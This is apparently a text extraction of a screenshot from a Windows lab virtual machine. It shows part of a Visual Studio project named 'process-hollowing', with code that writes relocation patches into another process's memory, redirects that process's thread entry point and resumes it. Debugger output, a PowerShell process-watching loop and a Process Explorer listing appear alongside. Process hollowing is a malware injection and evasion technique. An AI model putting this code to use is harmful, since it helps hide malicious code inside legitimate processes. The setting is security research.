 File Machine View Input Devices Help
process-hollowing - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Mantvydas Baranauskas MB
Debug x86 Local Windows Debugger
Local Windows Debugger
Solution Explorer
Resource View
Properties
process-hollowing.cpp
process-hollowing (Global Scope) main()
116 patchedBuffer += deltaImageBase;
117
118 WriteProcessMemory(destProcess, (PVOID)((DWORD)destImageBase + patchAddress), &patchedBuffer, sizeof(DWORD), fileBytesRead);
119 int a = GetLastError();
120 }
121 }
122 }
123
124 // get context of the dest process thread
125 LPCONTEXT context = new CONTEXT();
126 context->ContextFlags = CONTEXT_INTEGER;
127 GetThreadContext(pi->hThread, context);
128
129 // update dest image entry point to the new entry point of the source image and resume dest image thread
130 DWORD patchedEntryPoint = (DWORD)destImageBase + sourceImageNTHeaders->OptionalHeader.AddressOfEntryPoint;
131 context->Eax = patchedEntryPoint;
132 SetThreadContext(pi->hThread, context);
133 ResumeThread(pi->hThread);
134
135 return 0;
136 }
137
100 %
Output
Show output from: Debug
'process-hollowing.exe' (Win32): Loaded '\\VBOXSVR\Experiments\process-hollowing\process-hollowing\Debug\process-hollowing.exe'. Symbols loaded.
'process-hollowing.exe' (Win32): Loaded 'C:\Windows\SysWOW64\ntdll.dll'. Symbols loaded.
'process-hollowing.exe' (Win32): Loaded 'C:\Windows\SysWOW64\kernel32.dll'. Symbols loaded.
'process-hollowing.exe' (Win32): Loaded 'C:\Windows\SysWOW64\KernelBase.dll'. Symbols loaded.
The program '[9124] process-hollowing.exe' has exited with code 0 (0x0).
Error List Output
Ready Ln 135 Col 1 Ch 1 INS Add to Source Control
Administrator: Windows PowerShell
PS C:\Windows\system32> while(1) { get-process | ? {$_.name -match 'notepad'} | % { $_; get-process "*regshot*"; break } }
Search Debug
Size
Process Explorer - Sysinternals: www.sysinternals.com [WS01\mantvydas]
File Options View Process Find Users Help
Process CPU Private Bytes Working Set PID Description Company Name User Name
MicrosoftEdgeCP.exe Susp... 5,232 K 22,164 K 6532 Microsoft Edge Content Proc... Microsoft Corporation WS01\mantvydas
MSASCuiL.exe 1,892 K 8,988 K 7560 Windows Defender notificati... Microsoft Corporation WS01\mantvydas
OfficeClickToRun.exe 30,868 K 55,788 K 2860 Microsoft Office Click-to-Run... Microsoft Corporation NT AUTHORITY\SYSTEM
OneDrive.exe 25,024 K 63,404 K 7980 Microsoft OneDrive Microsoft Corporation WS01\mantvydas
PerfWatson2.exe 0.11 40,720 K 66,084 K 796 PerfWatson2.exe Microsoft Corporation WS01\mantvydas
PerfWatson2.exe 0.02 34,964 K 52,620 K 6384 PerfWatson2.exe Microsoft Corporation WS01\mantvydas
powershell.exe 24.83 317,272 K 332,288 K 5232 Windows PowerShell Microsoft Corporation WS01\mantvydas
procexp64.exe 1.04 28,088 K 51,184 K 2428 Sysinternals Process Explorer Sysinternals - www.sysinter... WS01\mantvydas
Registry 1,404 K 11,912 K 104 NT AUTHORITY\SYSTEM
RuntimeBroker.exe 6,504 K 21,380 K 5444 Runtime Broker Microsoft Corporation WS01\mantvydas
RuntimeBroker.exe 6,124 K 24,596 K 5556 Runtime Broker Microsoft Corporation WS01\mantvydas
RuntimeBroker.exe 1,800 K 6,808 K 6300 Runtime Broker Microsoft Corporation WS01\mantvydas
RuntimeBroker.exe 6,824 K 25,972 K 7060 Runtime Broker Microsoft Corporation WS01\mantvydas
RuntimeBroker.exe 10,028 K 29,676 K 1464 Runtime Broker Microsoft Corporation WS01\mantvydas
RuntimeBroker.exe 7,608 K 28,908 K 6900 Runtime Broker Microsoft Corporation WS01\mantvydas
ScriptedSandbox64.exe 76,624 K 103,768 K 5652 ScriptedSandbox64.exe Microsoft Corporation WS01\mantvydas
SearchFilterHost.exe 1,380 K 5,956 K 1552 Microsoft Windows Search F... Microsoft Corporation NT AUTHORITY\SYSTEM
SearchIndexer.exe < 0.01 35,392 K 47,100 K 5944 Microsoft Windows Search I... Microsoft Corporation NT AUTHORITY\SYSTEM
SearchProtocolHost.exe 1,900 K 7,460 K 10100 Microsoft Windows Search P... Microsoft Corporation WS01\mantvydas
SearchUI.exe Susp... 144,600 K 198,016 K 5344 Search and Cortana applicati... Microsoft Corporation WS01\mantvydas
SecurityHealthService.exe 4,148 K 15,032 K 2928 Windows Security Health Se... Microsoft Corporation NT AUTHORITY\SYSTEM
sedsvc.exe 2,544 K 9,556 K 5816 sedsvc Microsoft Corporation NT AUTHORITY\SYSTEM
ServiceHub.DataWarehouseHo... < 0.01 37,700 K 52,236 K 1808 ServiceHub.Host.CLR.x64 Microsoft WS01\mantvydas
ServiceHub.Host.CLR.x86.exe 1.95 63,556 K 75,372 K 8984 ServiceHub.Host.CLR.x86 Microsoft WS01\mantvydas
ServiceHub.Host.Node.x86.exe 18,004 K 28,680 K 7584 Node.js: Server-side JavaScr... Node.js WS01\mantvydas
ServiceHub.IdentityHost.exe 22,760 K 39,956 K 8740 ServiceHub.Host.CLR.x86 Microsoft WS01\mantvydas
ServiceHub.SettingsHost.exe 0.02 43,364 K 74,620 K 5100 ServiceHub.Host.CLR.x86 Microsoft WS01\mantvydas
ServiceHub.VSDetouredHost.exe 67,340 K 83,416 K 324 ServiceHub.Host.CLR.x86 Microsoft WS01\mantvydas
services.exe 4,708 K 9,300 K 624 Services and Controller app Microsoft Corporation NT AUTHORITY\SYSTEM
SgrmBroker.exe 2,592 K 4,864 K 4968 System Guard Runtime Monit... Microsoft Corporation NT AUTHORITY\SYSTEM
ShellExperienceHost.exe Susp... 82,904 K 124,680 K 5224 Windows Shell Experience H... Microsoft Corporation WS01\mantvydas
sihost.exe 6,624 K 25,948 K 4452 Shell Infrastructure Host Microsoft Corporation WS01\mantvydas
Activate Windows
Go to Settings to activate Windows.
CPU Usage: 31.94% Commit Charge: 36.19% Processes: 142 Physical Usage: 45.63%
ENG 9:27 PM
4/29/2019
1
Right Ctrl